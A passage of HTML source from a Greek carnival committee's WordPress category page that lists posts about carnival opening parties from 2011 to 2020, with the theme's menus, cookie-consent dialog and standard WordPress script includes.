	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4147"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tainies">Ταινίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/nonstop">Non Stop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/radio">Ραδιοφωνικό Ρομάντζο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tsiknopempti">Τσικνοπέμπτη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/symmetoxes">Συμμετοχές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/loipa">Διάφορες εκδηλώσεις</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.karnavalikokomitato.gr/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.karnavalikokomitato.gr/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ΧΟΡΟΙ-ΠΑΡΤΙ" class="entry-crumb" href="https://www.karnavalikokomitato.gr/category/party">ΧΟΡΟΙ-ΠΑΡΤΙ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Πάρτι έναρξης Καρναβαλιού</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Πάρτι έναρξης Καρναβαλιού</h1>

                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3150 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/party-enarxis-karnavalioy-2020" rel="bookmark" class="td-image-wrap" title="Παρτι Εναρξης Καρναβαλιού 2020">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/20210209_190903-768x404.jpg" alt="Παρτι Εναρξης Καρναβαλιού 2020" title="Παρτι Εναρξης Καρναβαλιού 2020" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/party-enarxis-karnavalioy-2020" rel="bookmark" title="Παρτι Εναρξης Καρναβαλιού 2020">
                            Παρτι Εναρξης Καρναβαλιού 2020                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-09T17:17:14+00:00" >February 9, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/party-enarxis-karnavalioy-2020#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3034 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2019" rel="bookmark" class="td-image-wrap" title="Πάρτι Εναρξης 2019 Royal">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/thumbnail_IMG_3429-768x736.jpg" alt="Πάρτι Εναρξης 2019 Royal" title="Πάρτι Εναρξης 2019 Royal" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2019" rel="bookmark" title="Πάρτι Εναρξης 2019 Royal">
                            Πάρτι Εναρξης 2019 Royal                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-05T10:45:54+00:00" >February 5, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2019#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3031 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2018" rel="bookmark" class="td-image-wrap" title="Πάρτι Εναρξης 2018 ΑΠΟΘΕΩΣΗ">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/IMG_6529-768x745.jpg" alt="Πάρτι Εναρξης 2018 ΑΠΟΘΕΩΣΗ" title="Πάρτι Εναρξης 2018 ΑΠΟΘΕΩΣΗ" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2018" rel="bookmark" title="Πάρτι Εναρξης 2018 ΑΠΟΘΕΩΣΗ">
                            Πάρτι Εναρξης 2018 ΑΠΟΘΕΩΣΗ                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-05T10:45:04+00:00" >February 5, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2018#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3029 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2017" rel="bookmark" class="td-image-wrap" title="Πάρτι Εναρξης 2017 ΑΙΓΛΗ">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/thumbnail_IMG_3427-768x722.jpg" alt="Πάρτι Εναρξης 2017 ΑΙΓΛΗ" title="Πάρτι Εναρξης 2017 ΑΙΓΛΗ" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2017" rel="bookmark" title="Πάρτι Εναρξης 2017 ΑΙΓΛΗ">
                            Πάρτι Εναρξης 2017 ΑΙΓΛΗ                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-05T10:44:30+00:00" >February 5, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2017#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3027 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2016" rel="bookmark" class="td-image-wrap" title="2016 Πάρτι Εναρξης  ΒΕΑU RIVAGE">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/12508928_1696035790680587_415513272538748888_n.jpg" alt="2016 Πάρτι Εναρξης  ΒΕΑU RIVAGE" title="2016 Πάρτι Εναρξης  ΒΕΑU RIVAGE" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2016" rel="bookmark" title="2016 Πάρτι Εναρξης  ΒΕΑU RIVAGE">
                            2016 Πάρτι Εναρξης  ΒΕΑU RIVAGE                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-05T10:43:12+00:00" >February 5, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2016#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3025 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2015" rel="bookmark" class="td-image-wrap" title="Πάρτι Εναρξης 2015 BEAU RIVAGE">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/DSC_0497.jpg" alt="Πάρτι Εναρξης 2015 BEAU RIVAGE" title="Πάρτι Εναρξης 2015 BEAU RIVAGE" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2015" rel="bookmark" title="Πάρτι Εναρξης 2015 BEAU RIVAGE">
                            Πάρτι Εναρξης 2015 BEAU RIVAGE                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-05T10:42:37+00:00" >February 5, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2015#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3396 post type-post status-publish format-standard has-post-thumbnail category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2014-semeli" rel="bookmark" class="td-image-wrap" title="Πάρτι έναρξης 2014 Σεμελη">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/thumbnail_IMG_3427-768x722.jpg" alt="Πάρτι έναρξης 2014 Σεμελη" title="Πάρτι έναρξης 2014 Σεμελη" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2014-semeli" rel="bookmark" title="Πάρτι έναρξης 2014 Σεμελη">
                            Πάρτι έναρξης 2014 Σεμελη                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-05T10:41:04+00:00" >February 5, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2014-semeli#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3021 post type-post status-publish format-standard has-post-thumbnail category-kopi-pitas category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2013" rel="bookmark" class="td-image-wrap" title="Εναρξη καρναβαλιού /κοπή πίτας  2013 SEMELI">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/thumbnail_IMG_3427-768x722.jpg" alt="Εναρξη καρναβαλιού /κοπή πίτας  2013 SEMELI" title="Εναρξη καρναβαλιού /κοπή πίτας  2013 SEMELI" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2013" rel="bookmark" title="Εναρξη καρναβαλιού /κοπή πίτας  2013 SEMELI">
                            Εναρξη καρναβαλιού /κοπή πίτας  2013 SEMELI                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-24T09:17:37+00:00" >January 24, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2013#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3166 post type-post status-publish format-standard has-post-thumbnail category-kopi-pitas category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/enarxi-karnavalioy-kopi-pitas-2012" rel="bookmark" class="td-image-wrap" title="Εναρξη Καρναβαλιού κ κοπή πίτας 2012">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/406113_256631364466912_2074749454_n-768x576.jpg" alt="Εναρξη Καρναβαλιού κ κοπή πίτας 2012" title="Εναρξη Καρναβαλιού κ κοπή πίτας 2012" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/enarxi-karnavalioy-kopi-pitas-2012" rel="bookmark" title="Εναρξη Καρναβαλιού κ κοπή πίτας 2012">
                            Εναρξη Καρναβαλιού κ κοπή πίτας 2012                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-24T09:15:17+00:00" >January 24, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/enarxi-karnavalioy-kopi-pitas-2012#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2008 post type-post status-publish format-standard has-post-thumbnail category-kopi-pitas category-choros-enarxis" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2011" rel="bookmark" class="td-image-wrap" title="Εναρξη Καρναβαλιού κ κοπή πίτας 2011">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/thumbnail_IMG_3427-768x722.jpg" alt="Εναρξη Καρναβαλιού κ κοπή πίτας 2011" title="Εναρξη Καρναβαλιού κ κοπή πίτας 2011" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2011" rel="bookmark" title="Εναρξη Καρναβαλιού κ κοπή πίτας 2011">
                            Εναρξη Καρναβαλιού κ κοπή πίτας 2011                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/alexvris">alexvris</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-24T09:05:30+00:00" >January 24, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/parti-enarxis-2011#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis/page/2" class="page" title="2">2</a><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis/page/2"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">OK</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 695a0ac09a9e3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_12 .td-read-more {
display: none;
}
</style>

<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.karnavalikokomitato.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.karnavalikokomitato.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 